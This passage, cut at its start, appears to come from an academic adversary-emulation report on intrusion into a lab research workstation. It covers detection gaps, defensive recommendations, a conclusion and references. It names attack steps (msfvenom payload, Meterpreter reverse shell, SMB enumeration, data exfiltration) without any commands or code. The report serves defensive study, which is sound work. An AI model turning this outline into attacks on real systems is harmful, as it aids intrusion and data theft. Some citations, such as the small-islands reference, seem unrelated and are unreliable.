managed to steal research data, which asks even to the low-privilege compromise the major confidentiality concerns.
Defensively, the exercise demonstrated various points of detection. Monitoring tools on a network basis would be able to detect anomalous SMB enumeration, reverse TCP connections and outbound data transfers. Even though Meterpreter encrypts payloads, the time and volume of packets still give behavioural information that can be identified using intrusion detection systems.
On ethics, the experiment maintained strict limits by employing artificial research data, confining all action in a virtual space, and doing a total cleanup after experiment.

Detection Gap Analysis, Strategic Recommendations, and Cost–Benefit Assessment
The adversary emulation exercise showed that there were some detection gaps in the simulated research environment that made the intrusion continue without being stopped. Host-based monitoring did not exist, so the major malicious behaviours, including running a msfvenom payload, opening a Meterpreter reverse TCP connection and post-exploitation reconnaissance, did not produce any alerts. There were also no network intrusion detection features to detect an anomaly like Nmap scanning, SMB enumeration or encrypted but behaviourally suspicious C2 traffic. Although Meterpreter encrypts payload content, the constant packet sizes, timing and outgoing connection to an untrusted host would normally give clues of compromise that would manifest under behavioural analytics or intrusion detection systems. The invisibility of the actions of the attacker was also enhanced by the absence of audit logging and live analysis.

Figure 21: Detection visibility and monitoring gaps
Upon these findings, a number of strategic recommendations are given. The first action should be the use of endpoint detection and response (EDR) tooling which would greatly enhance visibility, especially reverse shell behaviour, attempts to load unsigned executables and privilege escalation. Second, application control policies and phishing-resistant authentication methods would decrease the chances of a successful user-assisted execution. Network-level modifications, including micro-segmentation and SMB hardening, would reduce the opportunities of lateral movement and minimize the attack surface. Also, it is possible to turn on Windows Defender Attack Surface Reduction (ASR) advanced rules to automatically prevent unverified executable files and suspicious scripting. Lastly, centralised logging and round the clock monitoring would enable analysts to correlate anomalous events and identify intrusion further into the attack chain.
These recommendations are supported by a cost benefit analysis. Implementing EDR solutions causes financial and operational overheads to the organization in terms of strengthening authentication controls and network segmentation, the risk of a successful research data breach is much greater. Proprietary datasets, intellectual property and sensitive participant information are common in research environments and therefore highly valuable targets.

Conclusion
The adversary emulation experiment had the capability of demonstrating how a planned intrusion into a research workstation can progress to reconnaissance, initial access, post-exploitation and data exfiltration without leaving a controlled and ethically controlled setting. The assessment provided a logical and evidence-based understanding of the behaviour of attackers by aligning each step to the MITRE ATT&CK framework to concentrate on the usefulness of threat-driven defence strategies in practice.
Although the privilege escalation methods were not effective because windows 10 Pro had undergone security hardening, the component intrusion was still effective in serving its big aim, i.e. gaining synthetic research data. This puts under stress a grave security implication, that is, an adversary need not be privileged in order to violate confidentiality. The results indicate the importance of robust endpoint security, regular patches and informing users about them in order to mitigate the risks of user-assisted malicious code execution.

References
- M. L. Bishop et al., Sustaining Development in Small Islands. 2025. doi: https://doi.org/10.1017/9781009389174.
- N. Tissir, S. El Kafhali, and N. Aboutabit, “Cybersecurity management in cloud computing: semantic literature review and conceptual framework proposal,” Journal of Reliable Intelligent Environments, vol. 7, pp. 69–84, Oct. 2020, doi: https://doi.org/10.1007/s40860-020-00115-0.
- MITRE, “MITRE ATT&CK,” Mitre.org, 2025. https://attack.mitre.org/
- A. Villalon-huerta, I. Ripoll-ripoll, and H. Marco-gisbert, “Provisioning the external infrastructure for Cyberspace Operations. A spotlight on Russian APT groups,” International journal of information security science, vol. 13, no. 2, pp. 1–32, Apr. 2024, doi: https://doi.org/10.55859/ijiss.1431064
- O. Obioha Val, O. O. Olaniyi, M. O. Gbadebo, A. Y. Balogun, and A. O. Olisa, “Cyber Espionage in the Age of Artificial Intelligence: A Comparative Study of State-Sponsored Campaign ,” SSRN Electronic Journal, 2025, doi: https://doi.org/10.2139/ssrn.5107605.
- K. Kim, F. A. Alfouzan, and H. Kim, “Cyber-Attack Scoring Model Based on the Offensive Cybersecurity Framework,” Applied Sciences, vol. 11, no. 16, p. 7738, Aug. 2021, doi: https://doi.org/10.3390/app11167738.
- N. Sun et al., “Cyber threat intelligence mining for proactive cybersecurity defense: A survey and new perspectives,” IEEE Communications Surveys & Tutorials, vol. 25, no. 3, pp. 1–1, 2023, doi: https://doi.org/10.1109/comst.2023.3273282.
- A. Chaturvedi, B. Lakhani, T. Agarwal, None Mohana, Minal Moharir, and Ashok, “A Comprehensive Vulnerability Tools Analysis for Security and Control in IT Environment and Organizations,” pp. 612–618, Aug. 2024, doi: https://doi.org/10.1109/icesc60852.2024.10689860.
- W. Ahmad, F. Jameel, M. Heydari, M. Shahpasand, and Vahid, “Evaluating Large Language Models Versus Traditional Tools in OS Command Injection Exploit Generation,” pp. 21–28, Dec. 2024, doi: https://doi.org/10.1109/gcet64327.2024.10934159.
- Nico Surantha, F. Ivan, and R. Chandra, “A case analysis for Kubernetes network security of financial service industry in Indonesia using zero trust model,” Bulletin of Electrical Engineering and Informatics, vol. 12, no. 5, pp. 3134–3141, Oct. 2023, doi: https://doi.org/10.11591/eei.v12i5.4240.
- M.-H. Chung et al., “Implementing Data Exfiltration Defense in Situ: A Survey of Countermeasures and Human Involvement,” ACM Computing Surveys, Jan. 2023, doi: https://doi.org/10.1145/3582077.
- Z. Chen et al., “Machine Learning-Enabled IoT Security: Open Issues and Challenges Under Advanced Persistent Threats,” ACM Computing Surveys, Apr. 2022, doi: https://doi.org/10.1145/3530812.
- F. Ja’fari, S. Mostafavi, K. Mizanian, and E. Jafari, “An intelligent botnet blocking approach in software defined networks using honeypots,” Journal of Ambient Intelligence and Humanized Computing, Aug. 2020, doi: https://doi.org/10.1007/s12652-020-02461-6.
- D. Willems, K. Kohls, B. van der Kamp, and H. Vranken, “Data Exfiltration Detection on Network Metadata with Autoencoders,” Electronics, vol. 12, no. 12, p. 2584, Jan. 2023, doi: https://doi.org/10.3390/electronics12122584.
- H. Biswas and Muthyala Manoj Kumar, “SCADA-Wireshark Testbed Data-Based Exploratory Data Analytics and Intrusion Detection,” May 2024, doi: https://doi.org/10.1109/smartnets61466.2024.10577709.
- T. Zhu et al., “Nip in the Bud: Forecasting and Interpreting Post-exploitation Attacks in Real-time through Cyber Threat Intelligence Reports,” IEEE Transactions on Dependable and Secure Computing, pp. 1–18, Jan. 2024, doi: https://doi.org/10.1109/tdsc.2024.3444781.
- S. Cui, C. Dong, M. Shen, Y. Liu, B. Jiang, and Z. Lu, “CBSeq: A Channel-Level Behavior Sequence for Encrypted Malware Traffic Detection,” IEEE Transactions on Information Forensics and Security, vol. 18, pp. 5011–5025, 2023, doi: https://doi.org/10.1109/tifs.2023.3300521.
- Z. Zhang, Y. Wu, Z. Hetu, P. Cheng, and X. Cheng, “Reverse Engineering of Industrial Control Protocol: A Survey,” Security and Safety, Sep. 2025, doi: https://doi.org/10.1051/sands/2025012.
- J. Sande-Ríos, Jesús Canal-Sánchez, C. Manzano-Hernández, and S. Pastrana, “Threat Analysis and Adversarial Model for Smart Grids,” arXiv (Cornell University), pp. 130–145, Jul. 2024, doi: https://doi.org/10.1109/eurospw61312.2024.00020.
- L. Pawlik, Jacek Lukasz Wilk-Jakubowski, P. T. Grabski, and Grzegorz Wilk-Jakubowski, “Securing the Electrified Future: A Systematic Review of Cyber Attacks, Intrusion and Anomaly Detection, and Authentication in Electric Vehicle Charging Infrastructure,” Energies, vol. 18, no. 18, pp. 4847–4847, Sep. 2025, doi: https://doi.org/10.3390/en18184847.
- P. Liguori et al., “EVIL: Exploiting Software via Natural Language,” arXiv (Cornell University), pp. 321–332, Oct. 2021, doi: https://doi.org/10.1109/issre52982.2021.00042.
- M. W. Johnson, “Testing The Efficacy of Windows Defender Endpoint Security Control Using BAS Technology - NORMA@NCI Library,” Ncirl.ie, 2024, doi: https://norma.ncirl.ie/8324/1/marcuswinstonjohnson.pdf.
- Massimiliano Gaffurini, A. Flammini, P. Ferrari, Dhiego Fernandes Carvalho, Eduardo Paciencia Godoy, and Emiliano Sisinni, “End-to-End Emulation of LoRaWAN Architecture and Infrastructure in Complex Smart City Scenarios Exploiting Containers,” Sensors, vol. 24, no. 7, pp. 2024–2024, Mar. 2024, doi: https://doi.org/10.3390/s24072024.
- K. Zhang, N. Samaan, and A. Karmouch, “A Machine Learning-Based Toolbox for P4 Programmable Data-Planes,” IEEE Transactions on Network and Service Management, vol. 21, no. 4, pp. 4450–4465, Aug. 2024, doi: https://doi.org/10.1109/tnsm.2024.3402074.
- B. Sabir, F. Ullah, M. A. Babar, and R. Gaire, “Machine Learning for Detecting Data Exfiltration,” ACM Computing Surveys, vol. 54, no. 3, pp. 1–47, Jun. 2021, doi: https://doi.org/10.1145/3442181.

